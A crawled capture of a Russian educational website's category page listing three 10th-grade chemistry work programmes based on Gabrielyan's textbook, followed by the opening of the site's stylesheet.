

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/
body_size: 8241
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<meta charset="windows-1251" />
<title>Рабочие программы по химии 10 класс</title>
<meta name="description" content="Скачать рабочие программы по химии для 10 класса с тематическим планированием по ФГОС " />
<meta name="keywords" content="рабочие программы, ФГОС, тематическое планирование, химия, 10 класс, скачать" />
<link rel="search" type="application/opensearchdescription+xml" href="https://koncpekt.ru/engine/opensearch.php" title="Koncpekt.ru - методические материалы для педагогов" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="icon" href="/templates/ExtraNews/images/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/templates/ExtraNews/images/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/templates/ExtraNews/images/favicon.png" type="image/png">
<link media="screen" href="/templates/ExtraNews/css/style.css" type="text/css" rel="stylesheet" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="/templates/ExtraNews/css/ie.css" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="/templates/ExtraNews/css/ie6.css"  media="all" />
<![endif]-->

<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Organization","url":"https://koncpekt.ru","name":"Конспект.ру","logo":"https://koncpekt.ru/templates/ExtraNews/images/logo2.png","sameAs":["https://www.facebook.com/koncpekt.ru","https://vk.com/koncpekt_ru","https://www.instagram.com/koncpekt_ru","https://t.me/koncpekt_ru"]}
</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebSite","name":"koncpekt.ru","alternateName":"Образовательный сайт Конспект.ру","url":"https://koncpekt.ru"}
</script>

<script async src="https://jhdnntmkom.com/v2/68797/8cb103f541011c2a04f290328828c5b7dc5bffe2.js"></script>

</head>

 
  <body class="html not-front not-logged-in one-sidebar sidebar-second page-news page-news-quick-guides" >

  <div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'ExtraNews';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script>   
   <div class="pagebg">	
   <div id="page-wrapper">
   <div id="page">
      <!--Шапка и меню-->	  
	  <div id="header" class="no-menu">
    <div class="section clearfix">
        <div id="main-header">
            <a href="//koncpekt.ru" rel="nofollow" id="logo"></a>
            <div>             
				
				 
				<!--noindex-->
				  <div id="slogan">    
				   <div id="sitename">Образовательный сайт Koncpekt.ru</div>
				   методические материалы для педагогов                     			   
				 </div>
				<!--/noindex-->		
				
            </div>
            <!--noindex-->
            <div class="header-region">
                <div id="soc-icon-block">
                    <div class="content">
                        <div class="header_social_wrap">
                            <div class="joinus"></div>
                            <ul>
                                <li class="vk"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//vk.com/koncpekt_ru" title="Вступайте в нашу группу ВКонтакте">ВКонтакте</a>
                                </li>
								<li class="telegram"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//t.me/koncpekt_ru" title="Telegram">Telegram</a>
                                </li>
                                <li class="rss"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//koncpekt.ru/rss.xml" title="RSS канал сайта koncpekt.ru">RSS</a>                                
                            </ul>
                        </div>
                        <!--соц иконки конец-->

                        <div class="create_account_wrap">
	
	<div><a class="loginbutton" id="loginlink" href="#">Вход на сайт</a></div>
	<div class="reglink"><a href="https://koncpekt.ru/index.php?do=register">Регистрация</a></div>
<div id="logindialog" title="Авторизация" style="display:none;">
	<form method="post" action="#">
		<div class="logform">
			<ul class="reset">
				<li class="lfield"><label for="login_name">Логин:</label><br /><input type="text" name="login_name" id="login_name" /></li>
				<li class="lfield lfpas"><label for="login_password">Пароль (<a href="https://koncpekt.ru/index.php?do=lostpassword">Напомнить?</a>):</label><br /><input type="password" name="login_password" id="login_password" /></li>
				<li class="lfield lfchek"><input type="checkbox" name="login_not_save" id="login_not_save" value="1"/><label for="login_not_save">&nbsp;Чужой компьютер</label></li>
				<li class="lbtn"><button class="fbutton" onclick="submit();" type="submit" title="Войти"><span>Войти</span></button></li>
			</ul>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</form>
</div>
</div>
                    </div>
                </div>

                <!--Поиск гугл-->	

                <div id="search-top" class="search-block">
                    <div class="content">
                        <form action="//www.google.ru" id="cse-search-box">
                            <div>
                                <div class="form-item">
                                    <input type="hidden" name="cx" value="partner-pub-7961151655232573:3894370854" />
                                    <input type="hidden" name="ie"/>
                                    <input type="text" name="q" size="15" maxlength="128" class="form-text" />
                                </div>
                                <input type="submit" name="sa" value="Search" class="form-submit" />

                            </div>
                        </form>
                    </div>
                </div>
                <script type="text/javascript" src="//www.google.ru/coop/cse/brand?form=cse-search-box&amp;lang=ru"></script>
				<script type="text/javascript">
				    $('input[name="q"]').attr('placeholder', 'Поиск по сайту');
				    $('input[name="q"]').css('text-indent','12px');
				</script>
                <!--Поиск гугл конец-->
            </div>
            <!--/noindex-->
        </div>

        <div class="header-separator"></div>
         <!-- Навигация -->
        <div id="main-menu" class="navigation">
            <div class="region region-menu">
                <div id="block-nice-menus-1" class="block block-nice-menus">
                    <div itemscope itemtype="http://schema.org/SiteNavigationElement" class="content">
                        <ul class="nice-menu nice-menu-down" id="nice-menu-1">
                            <li class="menu-main"><a itemprop="url" href="//koncpekt.ru" rel="nofollow" class="active">Главная</a>
                            </li>
							<li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/">Детский сад</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/konspekty-zanyatiy/">Конспекты занятий</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/scenarii-prazdnikov/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/detskiy-sad/metodicheskie-razrabotki-dou/">Методические разработки</a></li>
                                </ul>
                            </li> 
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/">Начальные классы</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/konspekty-urokov/">Конспекты уроков</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/rabochie-programmy/">Рабочие программы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/klassnyj-chas/">Классные часы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/scenarii-prazdnikov-nachalnye-klassy/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/olimpiady/">Олимпиады</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/nachalnye-klassy/raznoe/">Разное</a>
                                    </li>
                                </ul>
                            </li>
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/">Средние классы</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/konspekt-uroka/">Конспекты уроков</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/rabochie-programmi/">Рабочие программы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/klassnye-chasy/">Классные часы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/scenarij-prazdnika/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/olimpiadi/">Олимпиады</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/srednie-klassy/raznye/">Разное</a>
                                    </li>
                                </ul>
                            </li>
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/">Старшие классы</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/konspekty-uroka/">Конспекты уроков</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/rabochaya-programma/">Рабочие программы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/razrabotki-klassnyh-chasov/">Классные часы</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/scenarij-prazdnika/">Сценарии праздников</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/olimpiady-testy/">Олимпиады</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/starshie-klassy/raznye-materialy/">Разное</a>
                                    </li>
                                </ul>
                            </li>
							<li class="menu"><a itemprop="url" href="//koncpekt.ru/spo-vuz/">СПО, ВУЗ</a>                            
                            </li>
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/">Методическая копилка</a>
                                <ul>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/obmen-opytom/">Обмен опытом</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/roditelskie-sobraniya/">Родительские собрания</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/zanimatelnyj-material/">Занимательный материал</a></li>
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/dopolnitelnoe-obrazovanie/">Кружковая  деятельность</a></li>                                    
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/metodicheskaya-kopilka/obrazovatelnye-tehnologii/">Образовательные технологии</a>
                                    </li>
                                    <li class="menu"><a itemprop="url" href="//koncpekt.ru/news/">Новости образования</a>
                                    </li>
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/poleznye-materialy.html">Полезные материалы</a>
                                    </li>
                                </ul>
                            </li>							                           
                            <li class="menu"><a itemprop="url" href="//koncpekt.ru/kak-poluchit-sertifikat-o-publikacii.html">Сертификат</a>
                                <ul>                                    
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/trebovaniy-k-publikaciym.html">Требования к публикации</a>
                                    </li>
									<li class="menu"><a itemprop="url" href="//koncpekt.ru/kak-poluchit-blagodarnost.html">Благодарность педагогам</a>
                                    </li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
		
       </div>
</div>
<div class='adfinity_block_685' style='min-height:258px; padding-top:3px;'></div>
	<!--Все что ниже шапки-->
	<div id="main-wrapper" class="clearfix">
	 <div id="main" class="clearfix"> 
 
   <!--Только главная страница-->
   

          
	   <div class="view view-latest-top-12-lists news-roll-region"><div id="content" class="column"><div class="section"> <div class="region region-content"> <div id="block-system-main" class="block block-system"> <div class="content"> <div>  <div class="cat-header"><h1>Рабочие программы химия 10 класс</h1></div>  </div> <div class="view-content"><div id='dle-content'><div itemscope itemtype="https://schema.org/CreativeWork" class="views-row">	
	
	  
	  
		<!--noindex--><div itemprop="author" itemscope itemtype="https://schema.org/Person" class="author notvisible"><span itemprop="name">Admin</span></div><!--/noindex-->
	  
	  <meta itemprop="url discussionUrl" content="https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/559-rabochaya-programma-po-himii-10-klass.html" />
	  <meta itemprop="educationalUse" content="https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/" />
	  <meta itemprop="datePublished" content="2011-06-18" />
	  <meta itemprop="interactionStatistic" content="UserPageVisits:4915" />
	  <meta itemprop="interactionStatistic" content="UserComments:0" />
    
	
   <div class="views-field-title">
      <div class="field-content">
         <h2 itemprop="headline">Рабочая программа по химии 10 класс</h2>
      </div>
   </div>
   <div class="views-field-field-article-summary">
      <div class="field-content"><p>Материалы для рабочей программы разработаны на основе авторской программы О.С. Габриеляна, соответствующей Федеральному компоненту государственного стандарта общего образования и допущенной Министерством образования и науки Российской Федерации. (Габриелян О.С. Программа курса химии для 8-11 классов общеобразовательных учреждений /О.С. Габриелян. &ndash; 7-е изд., стереотипное &ndash; М.: Дрофа, 2010).</p>
<p><strong>В программу вошли разделы:</strong></p>
<p class="a">Пояснительная записка</p>
<p>Учебно-методический комплект</p>
<p>Литература&nbsp; по курсу для учителя и учащихся</p>
<p>Содержание программы</p>
<p>Календарно &ndash; тематическое планирование</p>
<p>Работа представлена на 30 листах</p></div>
   </div>
   <div class="views-field-nid-1">
      <div class="field-content link_keep_reading"><a href="https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/559-rabochaya-programma-po-himii-10-klass.html">ПОДРОБНЕЕ</a></div>
   </div>
   <div class="comment-count" title="Комментариев: 0"><span class="field-content" >0</span></div>
   <div class="views-count" title="Просмотров: 4915"><span class="field-content" >4915</span></div>
   <div class="field-rate" title="Рейтинг статьи">
      <div class="field-content" ><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		</ul>
</div></div>
   </div>
   <div style="clear:both"></div>
</div>
<!-- {adv}     --> 	<div itemscope itemtype="https://schema.org/CreativeWork" class="views-row">	
	
	  
	  
		<!--noindex--><div itemprop="author" itemscope itemtype="https://schema.org/Person" class="author notvisible"><span itemprop="name">Admin</span></div><!--/noindex-->
	  
	  <meta itemprop="url discussionUrl" content="https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/558-rabochaya-programma-po-himii-10-klass.html" />
	  <meta itemprop="educationalUse" content="https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/" />
	  <meta itemprop="datePublished" content="2011-06-17" />
	  <meta itemprop="interactionStatistic" content="UserPageVisits:19558" />
	  <meta itemprop="interactionStatistic" content="UserComments:0" />
    
	
   <div class="views-field-title">
      <div class="field-content">
         <h2 itemprop="headline">Рабочая программа по химии 10 класс ФГОС Габриелян</h2>
      </div>
   </div>
   <div class="views-field-field-article-summary">
      <div class="field-content"><p><strong>В программу вошли разделы:</strong></p>
<p class="a">Пояснительная записка</p>
<p>Содержание программы</p>
<p>Учебно-методический комплект</p>
<p>Структура программы по химии</p>
<p>Требования к уровню подготовки учащихся</p>
<p>Календарно &ndash; тематическое планирование</p></div>
   </div>
   <div class="views-field-nid-1">
      <div class="field-content link_keep_reading"><a href="https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/558-rabochaya-programma-po-himii-10-klass.html">ПОДРОБНЕЕ</a></div>
   </div>
   <div class="comment-count" title="Комментариев: 0"><span class="field-content" >0</span></div>
   <div class="views-count" title="Просмотров: 19558"><span class="field-content" >19558</span></div>
   <div class="field-rate" title="Рейтинг статьи">
      <div class="field-content" ><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		</ul>
</div></div>
   </div>
   <div style="clear:both"></div>
</div>
<!-- {adv}     --> 	<div itemscope itemtype="https://schema.org/CreativeWork" class="views-row">	
	
	  
	  
		<!--noindex--><div itemprop="author" itemscope itemtype="https://schema.org/Person" class="author notvisible"><span itemprop="name">Admin</span></div><!--/noindex-->
	  
	  <meta itemprop="url discussionUrl" content="https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/486-rabochaya-programma-po-himii-dlya-10-klassa-gabrielyan.html" />
	  <meta itemprop="educationalUse" content="https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/" />
	  <meta itemprop="datePublished" content="2011-06-02" />
	  <meta itemprop="interactionStatistic" content="UserPageVisits:8500" />
	  <meta itemprop="interactionStatistic" content="UserComments:0" />
    
	
   <div class="views-field-title">
      <div class="field-content">
         <h2 itemprop="headline">Рабочая программа по химии для 10 класса. Габриелян</h2>
      </div>
   </div>
   <div class="views-field-field-article-summary">
      <div class="field-content"><p>К учебнику Габриеляна</p>
<p><strong>В программу вошли разделы:</strong></p>
<p class="a">Пояснительная записка</p>
<p>Структура курса</p>
<p>Контроль реализации программы</p>
<p>Перечень контрольных работ по модулям</p>
<p class="a">Перечень практических работ</p>
<p class="a">Перечень демонстрационных опытов</p>
<p class="a">Перечень лабораторных опытов</p>
<p class="a">Комплект теоретических вопросов</p>
<p class="Style6">Календарно-тематическое планирование</p>
<p class="a">Информационно-методическое обеспечение</p></div>
   </div>
   <div class="views-field-nid-1">
      <div class="field-content link_keep_reading"><a href="https://koncpekt.ru/starshie-klassy/rabochaya-programma/himiya-10-klass/486-rabochaya-programma-po-himii-dlya-10-klassa-gabrielyan.html">ПОДРОБНЕЕ</a></div>
   </div>
   <div class="comment-count" title="Комментариев: 0"><span class="field-content" >0</span></div>
   <div class="views-count" title="Просмотров: 8500"><span class="field-content" >8500</span></div>
   <div class="field-rate" title="Рейтинг статьи">
      <div class="field-content" ><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		</ul>
</div></div>
   </div>
   <div style="clear:both"></div>
</div>
<!-- {adv}     --> 	</div></div> </div> </div> </div> </div> </div> </div>
      <!--noindex-->
  <div itemscope itemtype="http://schema.org/WPSideBar" id="sidebar-second">
    <div itemprop="name" class="heading-title-bar-orange">Сертификат о публикации</div>
    <div id="svidet">
            <a href="/kak-poluchit-sertifikat-o-publikacii.html" rel="nofollow">
                <img src="/templates/ExtraNews/images/svidetelstvo.jpg" width="298" height="198"  alt="Свитедельство о публикации для учителей"/>
            </a>
    </div>
	<div class="heading-title-bar-blue">Популярное</div>
	<div class="popular">
            <a href="/tags/%F2%E5%F1%F2%FB/" rel="nofollow">
                <img src="/templates/ExtraNews/images/tests.jpg" width="298"  height="154" alt="Школьные тесты по предметам"/>
            </a>
    </div>

    <div class="popular">
            <a href="/tags/%C5%C3%DD/" rel="nofollow">
                <img src="/templates/ExtraNews/images/ege.jpg" width="298" height="193"  alt="Подготовка к ЕГЭ"/>
            </a>
    </div>

	<div class="popular">
            <a href="https://koncpekt.ru/zanimatelnyj-material/8632-slushay-pesni-i-muzyku-na-muzyare.html">
                <img src="/templates/ExtraNews/images/metod.jpg" width="298" height="198" alt="Музыка и песни"/>
            </a>
    </div>

</div>
<!--/noindex-->
   
</div>
</div>
</div>
 <!--Footer-->  
<div itemscope itemtype="http://schema.org/WPFooter" id="footer-wrapper">
  <div class="section">
    <div id="footer" class="clearfix">
      <div class="region region-footer">
        <div id="footer-text" class="block">
		 <!--noindex--> 
          <div class="content">
            <div class="statement">
              <p>Образовательный сайт Koncpekt.ru создан для педагогов, занимающихся обучением, воспитанием и развитием детей. Мы предлагаем методические материалы: конспекты уроков, рабочие программы, сценарии праздников, разработки классных часов, а также новости образования и многое другое.</p>
              <p>Все материалы, представленные на сайте, присланы авторами для публикации, либо взяты из открытых источников в сети интернет и опубликованы исключительно в ознакомительных целях. При копировании материалов прямая ссылка на сайт Конспект.ру обязательна!</p>
              <p>&copy; koncpekt.ru <span itemprop="copyrightYear">2010-2025</span> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;При посещении сайта вы соглашаетесь с <a id="policy" href="//koncpekt.ru/privacy-policy.html">Политикой конфиденциальности</a></p>
            </div>
          </div>
		  <!--/noindex--> 
		  <div id="hosttracker">
		      <a href="/map.html" title="Карта сайта" target="_blank"> <img style="margin-right:8px;border:0;" width='16' height='16' alt='Карта сайта' src="/templates/ExtraNews/images/sitemap.png" /></a>			    			  
		  </div>		
        </div>
		<!--noindex--> 
        <div id="footer-line"></div>
        <div id="wr">
          <p><a href="/?do=feedback" rel="nofollow" title="Написать администрации сайта">Связь с администрацией</a>
          </p>
        </div>
		<div id="soc-icon-block-footer">
		  <div class="content">
			<div class="footer_social_wrap">
				<ul>
					<li class="vk-footer"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//vk.com/koncpekt_ru" title="Вступайте в нашу группу ВКонтакте">ВКонтакте</a>
					</li>		
					</li>
					<li class="telegram-footer"><a target="_blank" rel="nofollow" data-nrp="nrp" href="//t.me/koncpekt_ru" title="Telegram">Telegram</a>
					</li>
				</ul>
			</div>
		  </div>
        </div>
		<!--/noindex--> 
      </div>
    </div>
  </div>
</div> 
</div>
</div>
<!--noindex-->
<a href="#" rel="nofollow" class="scrollup">Наверх</a>


<!--adfinity--> 
<script src="https://cdn.adfinity.pro/code/koncpekt.ru/adfinity.js" charset="utf-8" async></script>


<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->   

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34099785 = new Ya.Metrika({
                    id:34099785,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); }
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34099785" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">
$(document).ready(function(){
 
$( "#logindialog" ).dialog({
		autoOpen: false,
		width: 300
	});

	$('#loginlink').click(function(){
		$('#logindialog').dialog('open');
		return false;
	});
	
	$('#loginlink2').click(function(){
		$('#logindialog').dialog('open');
		return false;
	});
 
});
</script>
<!--/noindex-->
</body>
</html><!-- dude Smart Leech time: 0.621080 msec -->

--- FILE ---
content_type: text/css
request_url: https://koncpekt.ru/templates/ExtraNews/css/style.css
body_size: 12894
content:
form{margin:0;padding:0}img{border:0}tbody{border-top:1px solid #ccc}.form-item{margin-top:1em;margin-bottom:1em}label{font-weight:700;font-size:13px;margin:0 0;padding:0 0}.rating{width:85px;margin:0;height:14px;font-size:12px;color:#5f7e8a}.unit-rating{list-style:none;margin:0;padding:0;width:82px;height:14px;position:relative;background:url("../dleimages/rating.png")repeat-x}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:17px;height:14px;text-decoration:none;text-indent:-9000px;z-index:14;position:absolute;padding:0}.unit-rating li a:hover{background:url("../dleimages/rating.png")0 -14px;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:17px}.unit-rating a.r2-unit{left:17px}.unit-rating a.r2-unit:hover{width:34px}.unit-rating a.r3-unit{left:34px}.unit-rating a.r3-unit:hover{width:51px}.unit-rating a.r4-unit{left:51px}.unit-rating a.r4-unit:hover{width:68px}.unit-rating a.r5-unit{left:68px}.unit-rating a.r5-unit:hover{width:82px}.unit-rating li.current-rating{background:url("../dleimages/rating.png")0 -28px;position:absolute;height:14px;display:block;text-indent:-9000px;z-index:1}.page-title h1{font-size:20px!important}div#dle-content div.news.fullstory div.text p{line-height:1.5}.fullnews-header h1{font-size:20px!important;line-height:28px}div.fullnews-text p,.fullnews-text ul li{line-height:1.4;margin-bottom:.5em;margin-top:.5em;padding-left:4px}.fullnews-text ul li{margin:0 0 7px 0}.fullnews-text table,.fullnews-text td,.fullnews-text th{border-collapse:collapse;border:1px solid #D7D7D7}.fullnews-info{height:27px;color:#B5B5B5;border-color:#E2E2E2;border-style:solid;border-width:1px 0;margin-bottom:15px;margin-top:15px;padding:7px 0 1px;overflow:hidden;white-space:nowrap;font-size:13px}.fullnews-info a{text-decoration:none;color:#B5B5B5}.fullnews-info a:hover{color:#888888!important}ul.nice-menu,ul.nice-menu ul{list-style:none;padding:0;margin:0;border-top:1px solid #ccc}ul.nice-menu li{border:1px solid #ccc;border-top:0;float:left;background-color:#eee}ul.nice-menu a{padding:.3em 5px .3em 5px}ul.nice-menu ul{top:1.8em;left:-1px;border:0;border-top:1px solid #ccc;margin-right:0}ul.nice-menu ul li{width:12.5em}ul.nice-menu-right li.menuparent:hover,ul.nice-menu-right li li.menuparent:hover{background:#ccc url(arrow-right.png)right center no-repeat}ul.nice-menu-down{float:left;border:0}ul.nice-menu-down li{border-top:1px solid #ccc}ul.nice-menu-down li li{border-top:0}ul.nice-menu-down ul{left:0}ul.nice-menu-down ul li{clear:both}ul.nice-menu li{margin:0;padding-left:0;background-image:none}.block-nice-menus{line-height:normal;z-index:10}ul.nice-menu,ul.nice-menu ul{z-index:5;position:relative}ul.nice-menu li{position:relative}ul.nice-menu a{display:block;color:#027AC6}ul.nice-menu ul{position:absolute;visibility:hidden}ul.nice-menu ul li{display:block}ul.nice-menu li:hover ul,ul.nice-menu li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li:hover ul,ul.nice-menu li.menuparent li.menuparent li.menuparent li:hover ul,#header-region ul.nice-menu li:hover ul,#header-region ul.nice-menu li.menuparent li:hover ul,#header-region ul.nice-menu li.menuparent li.menuparent li:hover ul,#header-region ul.nice-menu li.over ul{visibility:visible}ul.nice-menu li:hover ul ul,ul.nice-menu li:hover ul ul ul,ul.nice-menu li:hover li:hover ul ul,ul.nice-menu li:hover li:hover ul ul ul,ul.nice-menu li:hover li:hover li:hover ul ul,ul.nice-menu li:hover li:hover li:hover ul ul ul,#header-region ul.nice-menu li:hover ul ul,#header-region ul.nice-menu li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover ul ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul,#header-region ul.nice-menu li:hover li:hover li:hover ul ul 